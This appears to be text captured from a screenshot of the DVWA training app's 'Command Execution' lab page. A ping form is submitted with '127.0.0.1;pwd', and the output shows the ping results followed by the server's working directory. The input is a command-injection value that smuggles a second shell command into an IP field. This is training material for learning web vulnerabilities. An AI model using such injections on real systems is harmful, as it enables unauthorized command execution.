 192.168.122.102/dvwa/vulnerabilities/exec/#
搜索
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1;pwd
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.000 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.132 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.000 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.000/0.044/0.132/0.062 ms
/var/www/dvwa/vulnerabilities/exec
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
蓝桥云课